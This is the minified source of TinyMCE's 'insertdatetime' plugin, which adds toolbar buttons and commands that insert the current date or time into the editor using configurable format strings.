(function(){tinymce.create("tinymce.plugins.InsertDateTime",{init:function(a,b){var c=this;c.editor=a;a.addCommand("mceInsertDate",function(){var d=c._getDateTime(new Date(),a.getParam("plugin_insertdate_dateFormat",a.getLang("insertdatetime.date_fmt")));a.execCommand("mceInsertContent",false,d)});a.addCommand("mceInsertTime",function(){var d=c._getDateTime(new Date(),a.getParam("plugin_insertdate_timeFormat",a.getLang("insertdatetime.time_fmt")));a.execCommand("mceInsertContent",false,d)});a.addButton("insertdate",{title:"insertdatetime.insertdate_desc",cmd:"mceInsertDate"});a.addButton("inserttime",{title:"insertdatetime.inserttime_desc",cmd:"mceInsertTime"})},getInfo:function(){return{longname:"Insert date/time",author:"Moxiecode Systems AB",authorurl:"http://tinymce.moxiecode.com",infourl:"http://wiki.moxiecode.com/index.php/TinyMCE:Plugins/insertdatetime",version:tinymce.majorVersion+"."+tinymce.minorVersion}},_getDateTime:function(e,a){var c=this.editor;function b(g,d){g=""+g;if(g.length<d){for(var f=0;f<(d-g.length);f++){g="0"+g}}return g}a=a.replace("%D","%m/%d/%y");a=a.replace("%r","%I:%M:%S %p");a=a.replace("%Y",""+e.getFullYear());a=a.replace("%y",""+e.getYear());a=a.replace("%m",b(e.getMonth()+1,2));a=a.replace("%d",b(e.getDate(),2));a=a.replace("%H",""+b(e.getHours(),2));a=a.replace("%M",""+b(e.getMinutes(),2));a=a.replace("%S",""+b(e.getSeconds(),2));a=a.replace("%I",""+((e.getHours()+11)%12+1));a=a.replace("%p",""+(e.getHours()<12?"AM":"PM"));a=a.replace("%B",""+c.getLang("insertdatetime.months_long").split(",")[e.getMonth()]);a=a.replace("%b",""+c.getLang("insertdatetime.months_short").split(",")[e.getMonth()]);a=a.replace("%A",""+c.getLang("insertdatetime.day_long").split(",")[e.getDay()]);a=a.replace("%a",""+c.getLang("insertdatetime.day_short").split(",")[e.getDay()]);a=a.replace("%%","%");return a}});tinymce.PluginManager.add("insertdatetime",tinymce.plugins.InsertDateTime)})();